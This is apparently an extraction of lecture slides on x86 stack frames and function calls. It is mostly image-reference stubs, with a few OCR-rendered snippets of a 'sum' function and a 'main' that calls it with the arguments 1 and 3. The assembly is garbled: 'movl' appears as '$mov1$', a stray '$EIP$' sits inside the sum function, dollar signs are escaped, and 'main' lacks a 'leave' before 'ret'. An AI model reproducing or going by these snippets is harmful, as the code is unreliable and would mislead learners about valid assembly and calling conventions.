





sum: pushl %ebp  $EIP$ movl %esp, %ebp movl 12 (%ebp), %eax addl 8(%ebp), %eax leave ret

> main: pushl %ebp movl %esp, %ebp subl \$8, %esp movl \$3, 4(%esp)  $mov1$  \$1, (%esp) call sum ret









main: pushl %ebp movl %esp, %ebp subl \$8, %esp  $mov1$  \$3, 4(%esp)  $mov1$  \$1, (%esp) call sum ret























